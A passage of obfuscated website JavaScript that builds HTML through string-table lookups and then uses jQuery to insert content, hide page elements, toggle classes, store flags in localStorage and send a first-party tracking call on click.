27d(0x1fa1)+_0x50b27d(0x2367)+_0x50b27d(0x241)+_0x50b27d(0x495)+_0x50b27d(0x3b0)+_0x50b27d(0x10bb)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x24af)+_0x50b27d(0x2a7a)+_0x50b27d(0x20c4))+(_0x50b27d(0xb7e)+_0x50b27d(0x5fa)+_0x50b27d(0x31ae)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1c83)+_0x50b27d(0x1eec)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2528)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x2ee8)+_0x50b27d(0x285e)+_0x50b27d(0x1fd4)+_0x50b27d(0x130a)+_0x50b27d(0x1652)+_0x50b27d(0x2e29)+_0x50b27d(0x2af6)+_0x50b27d(0x316)+_0x50b27d(0x195d)+_0x50b27d(0xb8f)+_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x275e)+_0x50b27d(0x2676)+_0x50b27d(0x1f1e)+_0x50b27d(0x19b)+_0x50b27d(0x358)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x17a5)+_0x50b27d(0x1254)+_0x50b27d(0x2809)+_0x50b27d(0xf30)+_0x50b27d(0x1aaa)+_0x50b27d(0x2f4b)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2826)+_0x50b27d(0xfda)+_0x50b27d(0x33bc)+_0x50b27d(0x2c78)+_0x50b27d(0x275e)+_0x50b27d(0x174c)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2724)+_0x50b27d(0x1fb1)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2528)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x533)+_0x50b27d(0x200a)+_0x50b27d(0x8bd)+_0x50b27d(0x2ac7)+_0x50b27d(0x1477)+_0x50b27d(0x1b06)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x116a)+_0x50b27d(0x2d87)+_0x50b27d(0x1539)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0xf8b)+_0x50b27d(0x8ae)+_0x50b27d(0x2811)+_0x50b27d(0x1109)+_0x50b27d(0x91f)+_0x50b27d(0x330c)+_0x50b27d(0x673)+_0x50b27d(0x1648)+_0x50b27d(0x4ef)+_0x50b27d(0x2fe8)+_0x50b27d(0x1540)+_0x50b27d(0x993)+_0x50b27d(0x3fb)+_0x50b27d(0x315)+_0x50b27d(0x248b)+_0x50b27d(0x2dc7))+(_0x50b27d(0xaef)+_0x50b27d(0x352a)+_0x50b27d(0x104c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x7c7)+_0x50b27d(0x5b6)+_0x50b27d(0x868)+_0x50b27d(0x9d6)+_0x50b27d(0x2812)+_0x50b27d(0xd7d)+_0x50b27d(0x3085)+_0x50b27d(0xc0a)+_0x50b27d(0x35a8)+_0x50b27d(0x654)+_0x50b27d(0x1136)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x28d9)+_0x50b27d(0x1c23)+_0x50b27d(0x3038)+_0x50b27d(0x810)+_0x50b27d(0x29d0)+_0x50b27d(0x867)+_0x50b27d(0x16a8)+_0x50b27d(0x1aa3)+_0x50b27d(0x6c2)+_0x50b27d(0x15d2)+_0x50b27d(0x867)+_0x50b27d(0xd6f)+_0x50b27d(0x2341)+_0x50b27d(0x1670)+_0x50b27d(0x30ec)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x28d9)+_0x50b27d(0x1c23)+_0x50b27d(0x3038)+_0x50b27d(0x2d1e)+_0x50b27d(0x862)+_0x50b27d(0xc28)+_0x50b27d(0x2a30)+_0x50b27d(0x19f3)+_0x50b27d(0x2749)+_0x50b27d(0xa08)+_0x50b27d(0x1271)+_0x50b27d(0x1aee)+_0x50b27d(0x835)+_0x50b27d(0x2dc4)+_0x50b27d(0x190)+_0x50b27d(0x13c7)+_0x50b27d(0x1a28)+_0x50b27d(0x18a)+_0x50b27d(0x365e)+_0x50b27d(0x1587)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x32f9)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1c9e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x1d99)+_0x50b27d(0x2141)+_0x50b27d(0xe06)+_0x50b27d(0x2958)+_0x50b27d(0x1477)+_0x50b27d(0x1b06)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xa00)+_0x50b27d(0x2465)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x2b76)+_0x50b27d(0x1e45)+_0x50b27d(0xd55)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x1652))+(_0x50b27d(0x2e29)+_0x50b27d(0x2af6)+_0x50b27d(0x316)+_0x50b27d(0x195d)+_0x50b27d(0x12c5)+_0x50b27d(0x1569)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x17a5)+_0x50b27d(0x1254)+_0x50b27d(0x2809)+_0x50b27d(0xf30)+_0x50b27d(0x1aaa)+_0x50b27d(0x2f5b)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2826)+_0x50b27d(0xfda)+_0x50b27d(0x33bc)+_0x50b27d(0x2c78)+_0x50b27d(0x275e)+_0x50b27d(0x2079)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x1840)+_0x50b27d(0x1a4e)+_0x50b27d(0x27ce)+_0x50b27d(0x2930)+_0x50b27d(0x35db)+_0x50b27d(0x3551)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3282)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x12dc)+_0x50b27d(0x317e)+_0x50b27d(0x2724)+_0x50b27d(0x29a2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x23f)+_0x50b27d(0x15de)+_0x50b27d(0x35fc)+_0x50b27d(0x34f6)+_0x50b27d(0x21fa)+_0x50b27d(0xe83)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0xa86)+_0x50b27d(0x35ec)+_0x50b27d(0x138d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x28f9)+_0x50b27d(0x31e9)+_0x50b27d(0x265)+_0x50b27d(0x1c3c)+_0x50b27d(0x3234)+_0x50b27d(0x2120)+_0x50b27d(0x15e2)+_0x50b27d(0x1775)+_0x50b27d(0x3fb)+_0x50b27d(0x3662)+_0x50b27d(0x21c0)+_0x50b27d(0x1247)+_0x50b27d(0x1454)+_0x50b27d(0xe60)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x74d)+_0x50b27d(0x2546)+_0x50b27d(0x1a56)+_0x50b27d(0xbbf)+_0x50b27d(0xe44)+_0x50b27d(0x465)+_0x50b27d(0xe3d)+_0x50b27d(0x17a9)+_0x50b27d(0x1922)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x85f)+_0x50b27d(0x244c)+_0x50b27d(0x1fde)+_0x50b27d(0x2b49)+_0x50b27d(0x2e47))+(_0x50b27d(0x31cd)+_0x50b27d(0xf19)+_0x50b27d(0x702)+_0x50b27d(0x1ebf)+_0x50b27d(0x5b1)+_0x50b27d(0x933)+_0x50b27d(0x31c8)+_0x50b27d(0x21d2)+_0x50b27d(0x205a)+_0x50b27d(0x2ae3)+_0x50b27d(0x126f)+_0x50b27d(0x2312)+_0x50b27d(0x13b6)+_0x50b27d(0x1f74)+_0x50b27d(0x2b7e)+_0x50b27d(0x2c0a)+_0x50b27d(0x35e8)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1f86)+_0x50b27d(0x4cf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xd5c)+_0x50b27d(0x362c)+_0x50b27d(0x1912)+_0x50b27d(0xf92)+_0x50b27d(0x1a48)+_0x50b27d(0x20dd)+_0x50b27d(0x320d)+_0x50b27d(0x20fe)+_0x50b27d(0x1036)+_0x50b27d(0xad2)+_0x50b27d(0xece)+_0x50b27d(0xeff)+_0x50b27d(0x148b)+_0x50b27d(0x21a8)+_0x50b27d(0x1094)+_0x50b27d(0x505)+_0x50b27d(0xd1e)+_0x50b27d(0x1045)+_0x50b27d(0x1945)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1140)+_0x50b27d(0x2990)+_0x50b27d(0xa1b)+_0x50b27d(0x2e96)+_0x50b27d(0x739)+_0x50b27d(0x10cf)+_0x50b27d(0x325f)+_0x50b27d(0x1df9)+_0x50b27d(0xa58)+_0x50b27d(0x2a8b)+_0x50b27d(0x2b5e)+_0x50b27d(0x1136)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x28d9)+_0x50b27d(0x2990)+_0x50b27d(0xa1b)+_0x50b27d(0x757)+_0x50b27d(0x296b)+_0x50b27d(0x2bd1)+_0x50b27d(0x3650)+_0x50b27d(0x1ab2)+_0x50b27d(0x2a22)+_0x50b27d(0x21f9)+_0x50b27d(0x2250)+_0x50b27d(0x1a9b)+_0x50b27d(0x96a)+_0x50b27d(0x1a41)+_0x50b27d(0x317f)+_0x50b27d(0x3157)+_0x50b27d(0x361e)+_0x50b27d(0x169f)+_0x50b27d(0x3045)+_0x50b27d(0xb89)+_0x50b27d(0x225e)+_0x50b27d(0x25f3)+_0x50b27d(0x1fb7)+_0x50b27d(0x99d)+_0x50b27d(0x1d29)+_0x50b27d(0x3463)+_0x50b27d(0x2a97)+_0x50b27d(0x1708)+_0x50b27d(0x1813)+_0x50b27d(0x1610)+_0x50b27d(0x19ad)+_0x50b27d(0x11c7)+_0x50b27d(0x212b)+_0x50b27d(0x1abb)+_0x50b27d(0x16e1)+_0x50b27d(0x350c)+_0x50b27d(0x2889)+_0x50b27d(0x317e)+_0x50b27d(0x317e))+(_0x50b27d(0x317e)+_0x50b27d(0xe1e)+_0x50b27d(0x3129)+_0x50b27d(0xa90)+_0x50b27d(0x8bf)+_0x50b27d(0x9d4)+_0x50b27d(0x3f6)+_0x50b27d(0x1be8)+_0x50b27d(0x308f)+_0x50b27d(0x285b)+_0x50b27d(0x180c)+_0x50b27d(0x2f65)+_0x50b27d(0xb88)+_0x50b27d(0x235a)+_0x50b27d(0x1810)+_0x50b27d(0x2ca9)+_0x50b27d(0x2ccb)+_0x50b27d(0xef1)+_0x50b27d(0x1542)+_0x50b27d(0xab6)+_0x50b27d(0x1db0)+_0x50b27d(0x2558)+_0x50b27d(0x2925)+_0x50b27d(0x6cf)+_0x50b27d(0x283b)+_0x50b27d(0x253f)+_0x50b27d(0x1bb)+_0x50b27d(0x12ad)+_0x50b27d(0xa07)+_0x50b27d(0x1bd2)+_0x50b27d(0x296d)+_0x50b27d(0x956)+_0x50b27d(0x2112)+_0x50b27d(0x12d7)+_0x50b27d(0x806)+_0x50b27d(0xdc5)+_0x50b27d(0x283e)+_0x50b27d(0x35c)+_0x50b27d(0x3621)+_0x50b27d(0x10a7)+_0x50b27d(0x32aa)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1582)+_0x50b27d(0x1947)+_0x50b27d(0x347b)+_0x50b27d(0x1b94)+_0x50b27d(0x1f0b)+_0x50b27d(0x2303)+_0x50b27d(0x790)+_0x50b27d(0x35e6)+_0x50b27d(0x20ff)+_0x50b27d(0x31a0)+_0x50b27d(0x2815)+_0x50b27d(0x2425)+_0x50b27d(0x182e)+_0x50b27d(0x1cd4)+_0x50b27d(0x20bb)+_0x50b27d(0xfe4)+_0x50b27d(0x309d)+_0x50b27d(0x1fe0)+_0x50b27d(0x2889)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x16e8)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x34ee)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2724)+_0x50b27d(0x1fb1)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0xfb0)+_0x50b27d(0x2c22)+_0x50b27d(0x35ec)+_0x50b27d(0x102e)+_0x50b27d(0x326e)+_0x50b27d(0x2a6f)+_0x50b27d(0x2175)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1634)+_0x50b27d(0x1948)+_0x50b27d(0x2316)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x337f)+_0x50b27d(0x177f)+_0x50b27d(0xf47))+(_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x12d2)+_0x50b27d(0x3336)+_0x50b27d(0x11ce)+_0x50b27d(0x2101)+_0x50b27d(0x1930)+_0x50b27d(0x1cd7)+_0x50b27d(0x1205)+_0x50b27d(0x2533)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x1840)+_0x50b27d(0x1a4e)+_0x50b27d(0x33f7)+_0x50b27d(0x2930)+_0x50b27d(0x2d7)+_0x50b27d(0x3551)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x344e)+_0x50b27d(0x1aaa)+_0x50b27d(0x156e)+_0x50b27d(0x19d9)+_0x50b27d(0xfda)+_0x50b27d(0x13f2)+_0x50b27d(0x12dc)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x25d0)+_0x50b27d(0x2325)+_0x50b27d(0x206a)+_0x50b27d(0x1938)+_0x50b27d(0x116d)+_0x50b27d(0x750)+_0x50b27d(0x1c25)+_0x50b27d(0x2af4)+_0x50b27d(0x895)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x271c)+_0x50b27d(0xe06)+_0x50b27d(0xc30)+_0x50b27d(0x317e)+_0x50b27d(0x2e19)+_0x50b27d(0xe90)+_0x50b27d(0x312b)+_0x50b27d(0x2170)+_0x50b27d(0x2a99)+_0x50b27d(0x2a45)+_0x50b27d(0x3247)+_0x50b27d(0x11b7)+_0x50b27d(0x2773)+_0x50b27d(0x23c1)+_0x50b27d(0x250a)+_0x50b27d(0x9da)+_0x50b27d(0x1d63)+_0x50b27d(0xa1b)+_0x50b27d(0x191c)+_0x50b27d(0x11a3)+_0x50b27d(0x19b5)+_0x50b27d(0x20c3)+_0x50b27d(0x19ae)+_0x50b27d(0x2d09)+_0x50b27d(0x2300)+_0x50b27d(0x113e)+_0x50b27d(0x8fb)+_0x50b27d(0x528)+_0x50b27d(0x9f4)+_0x50b27d(0x21a9)+_0x50b27d(0x2a1e)+_0x50b27d(0x3663)+_0x50b27d(0x277d)+_0x50b27d(0x3151)+_0x50b27d(0x21ce)+_0x50b27d(0x70b)+_0x50b27d(0x12da)+_0x50b27d(0x18f2)+_0x50b27d(0x62d)+_0x50b27d(0x357f)+_0x50b27d(0x195e)+_0x50b27d(0x1ed1)+_0x50b27d(0x326)+_0x50b27d(0xf04)+_0x50b27d(0x222f))+(_0x50b27d(0x298f)+_0x50b27d(0x2d82)+_0x50b27d(0x20b)+_0x50b27d(0x1d28)+_0x50b27d(0x20e7)+_0x50b27d(0x1731)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x24ac)+_0x50b27d(0x37a)+_0x50b27d(0x1b5d)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2034)+_0x50b27d(0x2ad6)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x2b76)+_0x50b27d(0x1e45)+_0x50b27d(0x252)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2724)+_0x50b27d(0x1fb1)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x35ce)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x24db)+_0x50b27d(0x166c)+_0x50b27d(0xe06)+_0x50b27d(0x2df6)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x3456)+_0x50b27d(0x16db)+_0x50b27d(0x607)+_0x50b27d(0x1c32)+_0x50b27d(0x279f)+_0x50b27d(0x1447)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x2697)+_0x50b27d(0x251)+_0x50b27d(0x5cc)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x207d)+_0x50b27d(0x2e84)+_0x50b27d(0xb33)+_0x50b27d(0x2fad)+_0x50b27d(0x1474)+_0x50b27d(0x1351)+_0x50b27d(0x416)+_0x50b27d(0x1b81)+_0x50b27d(0x966)+_0x50b27d(0xde2)+_0x50b27d(0x3fb)+_0x50b27d(0x2338)+_0x50b27d(0x1faf)+_0x50b27d(0x1706)+_0x50b27d(0x2773)+_0x50b27d(0x23c1)+_0x50b27d(0x250a)+_0x50b27d(0x1375)+_0x50b27d(0xbaf)+_0x50b27d(0x330c)+_0x50b27d(0x2e8)+_0x50b27d(0x227b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x189a)+_0x50b27d(0x27ad)+_0x50b27d(0xbab)+_0x50b27d(0x2c7f)+_0x50b27d(0x4f3)+_0x50b27d(0x2b62)+_0x50b27d(0x33fa)+_0x50b27d(0x22e6)+_0x50b27d(0x95f)+_0x50b27d(0x306a))+(_0x50b27d(0x1af4)+_0x50b27d(0x1734)+_0x50b27d(0xe55)+_0x50b27d(0x13d1)+_0x50b27d(0xceb)+_0x50b27d(0x2d2c)+_0x50b27d(0x569)+_0x50b27d(0x32a2)+_0x50b27d(0x1769)+_0x50b27d(0xa13)+_0x50b27d(0x1491)+_0x50b27d(0x2308)+_0x50b27d(0x1458)+_0x50b27d(0x1413)+_0x50b27d(0x126d)+_0x50b27d(0x2190)+_0x50b27d(0x346)+_0x50b27d(0x1609)+_0x50b27d(0x1a6d)+_0x50b27d(0xc5f)+_0x50b27d(0x4b8)+_0x50b27d(0x2e38)+_0x50b27d(0x21e7)+_0x50b27d(0x2503)+_0x50b27d(0x2c81)+_0x50b27d(0x2e97)+_0x50b27d(0x69f)+_0x50b27d(0x2fd8)+_0x50b27d(0x365b)+_0x50b27d(0x3005)+_0x50b27d(0x2076)+_0x50b27d(0x625)+_0x50b27d(0x1a39)+_0x50b27d(0x466)+_0x50b27d(0x334d)+_0x50b27d(0x1ab6)+_0x50b27d(0xf40)+_0x50b27d(0x2916)+_0x50b27d(0x1c57)+_0x50b27d(0x2f4)+_0x50b27d(0x1b62)+_0x50b27d(0xb4f)+_0x50b27d(0x151a)+_0x50b27d(0x28c)+_0x50b27d(0x1e3e)+_0x50b27d(0x2283)+_0x50b27d(0x2c74)+_0x50b27d(0x2e72)+_0x50b27d(0xa4a)+_0x50b27d(0x1126)+_0x50b27d(0x1262)+_0x50b27d(0x5d8)+_0x50b27d(0x2535)+_0x50b27d(0x1a6e)+_0x50b27d(0x29e0)+_0x50b27d(0x1ecc)+_0x50b27d(0xa32)+_0x50b27d(0x2f0b)+_0x50b27d(0x5ef)+_0x50b27d(0x14a1)+_0x50b27d(0x1962)+_0x50b27d(0xbff)+_0x50b27d(0x1533)+_0x50b27d(0x2b88)+_0x50b27d(0x83a)+_0x50b27d(0xb02)+_0x50b27d(0xc49)+_0x50b27d(0x421)+_0x50b27d(0x2eb3)+_0x50b27d(0x92b)+_0x50b27d(0x1483)+_0x50b27d(0x1776)+_0x50b27d(0x4eb)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x34a9)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2724)+_0x50b27d(0x1fb1)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x4c7)+_0x50b27d(0x1c59)+_0x50b27d(0xed9)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1013)+_0x50b27d(0xde6)+_0x50b27d(0x79f)+_0x50b27d(0x317)+_0x50b27d(0x15db)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e))+(_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0xd48)+_0x50b27d(0x30a0)+_0x50b27d(0x1447)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x24db)+_0x50b27d(0x12a8)+_0x50b27d(0xd92)+_0x50b27d(0x1d46)+_0x50b27d(0x317e)+_0x50b27d(0x10d7)+_0x50b27d(0xe2c)+_0x50b27d(0x5b2)+_0x50b27d(0x269a)+_0x50b27d(0x2759)+_0x50b27d(0x317e)+_0x50b27d(0x2528)+_0x50b27d(0x317e)+_0x50b27d(0xb24)+_0x50b27d(0x317e)+_0x50b27d(0x2528)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1044)+_0x50b27d(0x16a5)+_0x50b27d(0xeb3)+_0x50b27d(0x254b)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x117a)+_0x50b27d(0x552)+_0x50b27d(0x2d47)+_0x50b27d(0x317e)+_0x50b27d(0x1862)+_0x50b27d(0x1547)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x12dc)+_0x50b27d(0x24d5)+_0x50b27d(0x317e)+_0x50b27d(0x7ca)+_0x50b27d(0x1237)+_0x50b27d(0x507)+_0x50b27d(0x21f2)+_0x50b27d(0x1a83)+_0x50b27d(0xd48)+_0x50b27d(0x33c7)+_0x50b27d(0x3062)+_0x50b27d(0x2884)+_0x50b27d(0x317e)+_0x50b27d(0x2be1)+_0x50b27d(0xcd5)+_0x50b27d(0x39e)+_0x50b27d(0x2dc3)+_0x50b27d(0x2bfc)+_0x50b27d(0x2ec3)+_0x50b27d(0x2823)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x2528)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x2724)+_0x50b27d(0x2862)+_0x50b27d(0xb0c)+_0x50b27d(0x21fb)));_0x2f827f[_0x50b27d(0xc79)]($,_0x2f827f[_0x50b27d(0x354d)])[_0x50b27d(0x1264)](_0xe8c9dd);var _0x33b833=_0x50b27d(0x130a)+_0x50b27d(0x1bc5)+_0x50b27d(0x32a1)+_0x50b27d(0x2022)+_0x50b27d(0xd47)+_0x50b27d(0xd46)+_0x50b27d(0x4cd);_0x2f827f[_0x50b27d(0x2712)]($,_0x2f827f[_0x50b27d(0x2630)])[_0x50b27d(0x1264)](_0x33b833),_0x2f827f[_0x50b27d(0x2b51)]($,_0x2f827f[_0x50b27d(0x19de)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0xd3b)]($,_0x2f827f[_0x50b27d(0x2fc9)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x284f)]($,_0x2f827f[_0x50b27d(0x799)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x1ce7)]($,_0x2f827f[_0x50b27d(0x258c)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x2a0e)]($,_0x2f827f[_0x50b27d(0x32f5)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x787)]($,_0x2f827f[_0x50b27d(0xb20)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x2779)]($,_0x2f827f[_0x50b27d(0x2db6)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x1ae8)]($,_0x2f827f[_0x50b27d(0x274b)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x787)]($,_0x2f827f[_0x50b27d(0x1ce0)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x208d)]($,_0x2f827f[_0x50b27d(0x32d1)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x33b8)]($,_0x2f827f[_0x50b27d(0x19c4)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x1cd3)]($,_0x2f827f[_0x50b27d(0x31fc)])[_0x50b27d(0x3591)](function(_0x113c3a,_0x5cbf4f){var _0x282764=_0x50b27d;_0x2f827f[_0x282764(0x19cf)]($,_0x5cbf4f)[_0x282764(0x2696)+'nt'](_0x2f827f[_0x282764(0x538)],_0x2f827f[_0x282764(0x2d2)]);}),_0x2f827f[_0x50b27d(0x16f8)]($,_0x2f827f[_0x50b27d(0x1c97)])[_0x50b27d(0xc4f)](function(_0x1fa5be){var _0x4ad11a=_0x50b27d;_0x1fa5be[_0x4ad11a(0x1a95)+_0x4ad11a(0x1e4e)](),_0x2f827f[_0x4ad11a(0x2879)](_0x44e9d6,'no'),_0x2f827f[_0x4ad11a(0xada)](hit_api_tracking,base_url_website,_0x2f827f[_0x4ad11a(0x25c4)]);if(_0x2f827f[_0x4ad11a(0x261)]($,_0x2f827f[_0x4ad11a(0x1c97)])[_0x4ad11a(0x30ed)](_0x2f827f[_0x4ad11a(0x2ba6)])){var _0xf9fa74=_0x2f827f[_0x4ad11a(0x1cd1)][_0x4ad11a(0x559)]('|'),_0x5afeef=0x303+-0xb3d+0x83a;while(!![]){switch(_0xf9fa74[_0x5afeef++]){case'0':_0x2f827f[_0x4ad11a(0x1fb3)]($,_0x2f827f[_0x4ad11a(0x1c97)])[_0x4ad11a(0x2428)](_0x2f827f[_0x4ad11a(0x908)])[_0x4ad11a(0x2f54)+'s'](_0x2f827f[_0x4ad11a(0x154c)]);continue;case'1':localStorage[_0x4ad11a(0x197f)](_0x2f827f[_0x4ad11a(0x1f8c)],_0x2f827f[_0x4ad11a(0x11fe)]);continue;case'2':_0x2f827f[_0x4ad11a(0x2879)]($,_0x2f827f[_0x4ad11a(0x1c97)])[_0x4ad11a(0x2f54)+'s'](_0x2f827f[_0x4ad11a(0x2ba6)]);continue;case'3':localStorage[_0x4ad11a(0x197f)](_0x2f827f[_0x4ad11a(0x3221)],_0x2f827f[_0x4ad11a(0x11fe)]);continue;case'4':_0x2f827f[_0x4ad11a(0xfd9)]($,_0x2f827f[_0x4ad11a(0x1b60)])[_0x4ad11a(0x3591)](function(_0x4f547d,_0x499fb6){var 